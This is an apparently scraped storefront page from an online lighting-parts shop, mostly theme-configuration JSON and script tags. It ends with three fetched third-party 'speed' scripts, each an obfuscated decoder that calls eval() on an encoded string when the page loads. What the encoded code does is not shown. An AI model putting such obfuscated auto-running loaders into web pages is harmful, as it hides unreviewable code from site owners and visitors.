Store!\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"main-nav-layout\":\"in-container\",\"card-text-align\":\"left\",\"pdp-brand-textcolor\":\"#545454\",\"footerInfoList-font\":\"Google_Roboto_400\",\"external_link_sidenav\":false,\"sdnav-actfontColor\":\"#545454\",\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#d42020\",\"fontSize-h5\":15,\"slideDescription-fontFamily\":\"Google_Roboto+Condensed_700\",\"product_list_display_mode\":\"grid\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"newsletter-font\":\"Google_Roboto+Condensed_700\",\"pdp-shareicon-hover-color\":\"#d42020\",\"optimizedCheckout-body-backgroundColor\":\"#eaeaea\",\"homepage_show_carousel\":true,\"blog-btn-fontcolor\":\"#545454\",\"pdp-infovalue-fontfamily\":\"Google_Roboto+Condensed_400\",\"button--default-borderColorActive\":\"#454545\",\"mbltgl-srcl\":\"#545454\",\"header-backgroundColor\":\"#eaeaea\",\"paymentbuttons-paypal-tagline\":true,\"qtyBox-fontColor\":\"#545454\",\"featured_banner_name_1\":\"\",\"color-greyDarkest\":\"#ffffff\",\"price_ranges\":false,\"show_accept_chase_pay\":false,\"container-border-global-color-dark\":\"#8b8b8b\",\"optimizedCheckout-discountBanner-iconColor\":\"#545454\",\"cnpg-hcl\":\"#545454\",\"cmpbtn-bordercolor\":\"#8b8b8b\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"pdppage-tabs-texthovercolor\":\"#d42020\",\"color-greyDark\":\"#545454\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#860109\",\"cnpg-anfncl\":\"#d42020\",\"buttons-fontFamily\":\"Google_Roboto+Condensed_700\",\"external_link4\":false,\"footerCopyrightBar-font\":\"Google_Roboto_400\",\"optchkt-bgcolor\":\"#ffffff\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#d42020\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#d42020\",\"related_products_column_count\":4,\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#8b8b8b\",\"slideButton-bgColor\":\"#d42020\",\"pdp-infoname-textcolor\":\"#545454\",\"social_icon_placement_top\":false,\"instagram_posts_count\":6,\"external_link1\":false,\"blog_size\":\"285x162\",\"blog-btn-borderhrcolor\":\"#860109\",\"mainImg-bg-color\":\"#FFFFFF\",\"color-warningLight\":\"#fffdea\",\"brands_limit\":10,\"newsletter-input-fontColor\":\"#000000\",\"sticky_sidenav\":true,\"storeName-hoverColor\":\"#d42020\",\"shipping_returns_url\":\"shipping-and-returns/\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"mblmenu-cnthd-brdcolor\":\"#8b8b8b\",\"button--default-colorActive\":\"#454545\",\"pdp-price-fontfamily\":\"Google_Roboto+Condensed_700\",\"saleFlag-borderColor\":\"#860109\",\"color-info\":\"#666666\",\"sub-fncl\":\"#545454\",\"newsletter-fontColor\":\"#545454\",\"compare-fontFamily\":\"Google_Roboto+Condensed_700\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#f2f2f2\",\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"button--default-borderColorHover\":\"#630106\",\"newsletter-button-bgHoverColor\":\"#860109\",\"show_retail_price_label\":true,\"top-banner-show\":false,\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"productpage-tabcontent-textcolor\":\"#545454\",\"optimizedCheckout-show-logo\":\"store-logo\",\"newsletterPopup-button-bgColor\":\"#cb0039\",\"carousel-description-color\":\"#ffffff\",\"fontSize-h2\":18,\"optimizedCheckout-step-backgroundColor\":\"#ffffff\",\"pdppage-tabs-bgcolor\":\"#393939\",\"mblmenu-cntheader-fontcolor\":\"#ffffff\",\"top_products_in_carousels\":true,\"slider_width\":\"in-container-floated\",\"optimizedCheckout-headingPrimary-color\":\"#545454\",\"productPage-tabContent-fontFamily\":\"Google_Roboto+Condensed_400\",\"cardfigpaction-btnhover-textcolor\":\"#ffffff\",\"color-textBase\":\"#545454\",\"rght-sdbar-bg-color\":\"#ffffff\",\"color-warning\":\"#d4cb49\",\"msrp-price\":true,\"contact_page_layout\":\"with-sidenav\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":true,\"productgallery_size\":\"500x659\",\"pdppage-tabs-textcolor\":\"#ffffff\",\"containerHeader-fontColor\":\"#ffffff\",\"searchpage_products_per_page\":24,\"color-textSecondary--active\":\"#ffffff\",\"optimizedCheckout-contentPrimary-color\":\"#545454\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto+Condensed_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"quickcart-btnhvr-brdcl\":\"#540005\",\"form-label-font-color\":\"#545454\",\"card-bgColor\":\"#FFFFFF\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":false,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"quickcart-btn-bordercl\":\"#860109\",\"brands_visibility\":\"with-brands\",\"productpage_related_products_count\":4,\"color-textLink\":\"#d42020\",\"tpmn-fnsz\":14,\"card_call_for_price_text\":\"\",\"color-greyLighter\":\"#dfdfdf\",\"pdp-infovalue-textcolor\":\"#545454\",\"test-fontFamily\":\"Google_Roboto+Condensed_700\",\"mblmenu-cnthd-bgcolor\":\"#393939\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"pdp-title-fontfamily\":\"Google_Roboto+Condensed_700\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#ffffff\",\"productpage_similar_by_views_count\":4,\"price_as_low_as\":false,\"forms-submitButton-borderHoverColor\":\"#540005\",\"pdp-custom-fields-tab-label\":\"Additional Information\",\"socialIcons-colorHover\":\"#d42020\",\"popup_visibility\":\"popup-inactive\",\"regular-price-color\":\"#545454\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"top-banner-cnt1\":\"Welcome to the #1 Online Parts Store!\",\"menu-socialcolor\":\"#545454\",\"topMenu-fontFamily\":\"Google_Roboto+Condensed_700\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"pdp-brand-fontfamily\":\"Google_Roboto+Condensed_400\",\"input-bg-color\":\"#ffffff\",\"mainSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"home_page_layout\":\"with-sidenav\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#d42020\",\"newsletter-button-borderColor\":\"#860109\",\"slideButton-borderColor\":\"#860109\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"topleft\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"productPage-tabs-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-greyMedium\":\"#393939\",\"sale-price-color\":\"#d42020\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"quickcart-btn-textcl\":\"#ffffff\",\"containerHeader-bgColor\":\"#393939\",\"pdppage-activetab-bgcolor\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#545454\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"transparent\",\"mblmenu-fontcolor\":\"#545454\",\"sale-hover-brcolor\":\"#540005\",\"icon-color\":\"#cac9c9\",\"show-product-dimensions\":false,\"featured_banner_image_1\":\"\",\"featured_sidenav_image\":\"\",\"cnpg-cl\":\"#545454\",\"right-sidebar-carousel-dot-active-color\":\"#d42020\",\"container-fill-dark\":\"#cac9c9\",\"pdp-addbutton-bgcolor\":\"#d42020\",\"show_sitemap_link\":true,\"overlay-backgroundColor\":\"#2d2d2d\",\"cmpbtn-texthovercolor\":\"#ffffff\",\"card-figure-bgColor\":\"#ffffff\",\"card-title-lines\":\"3-lines\",\"input-border-color-active\":\"#989898\",\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#545454\",\"color-successLight\":\"#d5ffd8\",\"hoverproduct-salebadges\":\"#860109\",\"mnnav-fnthvclr\":\"#d42020\",\"body_width\":1280,\"show_homepage_featured_banners\":false,\"quickView-button-bgColor\":\"#393939\",\"forms-submitButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"cardBrandSku-fontSize\":12,\"show_regular_price_label\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#540005\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#545454\",\"show_product_quantity_box\":true,\"cmpbtn-bgcolor\":\"#ffffff\",\"featured_banner_link_4\":\"\",\"fontSize-h3\":22,\"color-success\":\"#545454\",\"tpmn-crtbr\":\"#860109\",\"pdppage-activetab-textcolor\":\"#393939\",\"before-sale-price\":false,\"top-banner-cnt3\":\"Free Ground Shipping On 250.00 Orders !\",\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"color-white\":\"#ffffff\",\"product_sale_badges_visibility\":false,\"pdp-addbutton-texthovercolor\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#d42020\",\"spinner-borderColor-light\":\"#d42020\",\"mainNav-fontSize\":15,\"newsletter-button-borderHoverColor\":\"#540005\",\"zoom_size\":\"1280x1280\",\"right-sidebar-carousel-dot-inactive-color\":\"#cac9c9\",\"carousel-bgColor\":\"#eaeaea\",\"carousel-dot-color-active\":\"#d42020\",\"input-border-color\":\"#cac9c9\",\"pdppage-tabcontenttitle-fontfamily\":\"Google_Roboto+Condensed_700\",\"tpmn-crticl\":\"#ffffff\",\"show_shipping_returns_link\":false,\"color-secondary\":\"#ffffff\",\"tpmn-crtbg\":\"#d42020\",\"instagram_columns_count\":6,\"featured_banner_name_4\":\"\",\"card_call_for_price_phone_number\":\"\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"new_products_in_carousels\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#d42020\",\"cardTitle-fontFamily\":\"Google_Roboto+Condensed_400\",\"optchkt-fontcolor\":\"#545454\",\"quickView-buttonHover-bgColor\":\"#860109\",\"color-whitesBase\":\"#f8f8f8\",\"backToTopColor\":\"#8b8b8b\",\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"\",\"cardText-fontSize\":12,\"color-primary\":\"#d42020\",\"show_accept_amazon_pay\":false,\"blog-btn-fonthovercolor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"homepage_top_products_column_count\":4,\"containerHeader-fontFamily\":\"Google_Roboto+Condensed_700\",\"mobileHero-bgColor\":\"#393939\",\"show-fourthlevel\":3,\"cardText-color\":\"#545454\",\"banner-fontFamily\":\"Google_Roboto+Condensed_400\",\"mainSubNav-bgColor\":\"#ffffff\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"forms-submitButton-borderColor\":\"#860109\",\"navigation_design\":\"alternate\",\"slideButton-hover-borderColor\":\"#540005\",\"pdp-brand-texthovercolor\":\"#d42020\",\"color-black\":\"#ffffff\",\"mblmenu-bgcolor\":\"#eaeaea\",\"hide_category\":\"\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"blog_size_post\":\"960x545\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"mblmenu-activefontcolor\":\"#545454\",\"color-badgeproduct-sale\":\"#d42020\",\"applePay-button\":\"black\",\"blog-btn-bordercolor\":\"#545454\",\"sideNav-fontColor\":\"#545454\",\"optimizedCheckout-contentSecondary-color\":\"#545454\",\"card-title-color-hover\":\"#d42020\",\"pagination_bgColor\":\"#ffffff\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#860109\",\"card-sku\":true,\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"card-brand-sku-separate-lines\":true,\"select-option-border-color\":\"#d42020\",\"newsletterPopup-headlineColor\":\"#000000\",\"sdnv-fntsize\":15,\"featured_banner_image_2\":\"\",\"feed_position\":\"in-footer\",\"show_accept_masterpass\":false,\"cnpg-fncl\":\"#545454\",\"optimizedCheckout-show-backgroundImage\":false,\"qtyBox-bgColor\":\"#ffffff\",\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"slideButton-textColor\":\"#ffffff\",\"sdnav-fntsize\":16,\"card-figcaption-btnbg\":\"#cac9c9\",\"show-product-weight\":false,\"mainSubNav-fontColor\":\"#545454\",\"show_accept_visa\":true,\"blog-btn-fontfamily\":\"Google_Roboto+Condensed_700\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#cac9c9\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"cnpg-pfl\":\"Google_Roboto_400\",\"show_sale_price_label\":true,\"newsletter-fontSize\":20,\"optimizedCheckout-form-textColor\":\"#545454\",\"color-textproduct-sale\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"socialIcons-color\":\"#cac9c9\",\"sdvav-fnthvcolor\":\"#d42020\",\"forms-submitButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#860109\",\"show_accept_apple_pay\":false,\"mbltgl-cl\":\"#545454\",\"input-disabled-bg\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"cnpg-anfnhvcl\":\"#860109\",\"button--default-colorHover\":\"#393939\",\"blog-inc-clhvr\":\"#d42020\",\"cardfigcaption-btnhover-bg\":\"#d42020\",\"checkRadio-backgroundColor\":\"#ffffff\",\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"subcat-bgcolor\":\"#ffffff\",\"cardfigppaction-btn-bordercolor\":\"#4c4c4c\",\"container-border-global-color-base\":\"#cac9c9\",\"productthumb_size\":\"100x100\",\"sucat-fonthovercolor\":\"#d42020\",\"mnnav-brclr\":\"#8b8b8b\",\"color-error\":\"#d42020\",\"header-bgColor\":\"#FFFFFF\",\"header-layout\":\"in-container\",\"product_hover_images\":\"active\",\"paymentIcons-color\":\"#cac9c9\",\"color-textSecondary\":\"#393939\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#d42020\",\"button--primary-colorHover\":\"#ffffff\",\"optchkt-bordercolor\":\"#c9c9c9\",\"homepage_blog_posts_count\":4},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.laststoplighting.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.laststoplighting.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[],\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.laststoplighting.com\",\"cartId\":null,\"template\":\"pages/category\",\"bearerToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].eJWhicA3UG5WodakYukiGLZmdzirN47LVR7937RLWR0EqegUB9e2m3ebpxAKJBWOb-Fa36Hfc6SFkZ6NIx_KBg\"}").load();
        </script>

        <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.min.css">

        <!-- JS -->

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
        <script>
        // This will make sure WebFont.load is only used in the browser.
        if (typeof window === 'undefined') {
	        var WebFont = require('webfont');
	        WebFont.load({
		      google: {
			      families: ['Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,', 'Roboto+Condensed:300,300i,400,400i,700,700i']
		        },
	        });
        }
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script src='https://cdn.ywxi.net/js/1.js' async></script><script src='https://cdn-payhelm.s3.amazonaws.com/js/payhelm.1.0.0.js'  ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/Q00BLpEvczaXE13FaXPAZXwKTCvwFGhljakWNJWA/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/Q00BLpEvczaXE13FaXPAZXwKTCvwFGhljakWNJWA" async></script><script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/Q00BLpEvczaXE13FaXPAZXwKTCvwFGhljakWNJWA" async></script>
                    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
                                                    <script type='text/javascript' src="https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_10976/ecmrx_10976_1.js"></script>
                                
                                                                <script type='text/javascript' src="https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_10976/ecmrx_10976_2.js"></script>
                                
                                                                <script type='text/javascript' src="https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_10976/ecmrx_10976_3.js"></script>
                                
                                                    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
                

    </body> 
</html>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_10976/ecmrx_10976_1.js
body_size: 401
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("VXWTVXzTllVTVWkTVXWTVllTVzVTVlWTVWkTlWVTVlzTVlWTVzWTVzXTVWlTVXWTVlWTVllTlWVTVWXTVzkTVzXTVWzTVzWTVXlTlXlTlXWTWzXTlXlTllWTWzWTVllTVlWTVWXTVlVTVzkTVzkTVzVTVVXTllWTllkTVVWTVVkTXWVT",2,"zXlWVkTNc",48,6,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_10976/ecmrx_10976_3.js
body_size: 388
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"MuxrigNqB",37,5,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_10976/ecmrx_10976_2.js
body_size: 398
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("ffkGPkSGPkfGfnNGPNSGPkSGPfNGNuuGPfPGPNSGfufGPfkGPfPGNunGNuPGPNfGPkSGPfPGPfNGfufGPNkGPkkGNuPGPfuGNunGPkPGfSfGfSNGNfNGfSfGfnfGNfSGPfNGPfPGPNkGPfSGPkkGPkkGNuuGPNuGfnfGfnPGPPfGPPPGffkG",63,"kfNPSnuGl",46,7,53))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976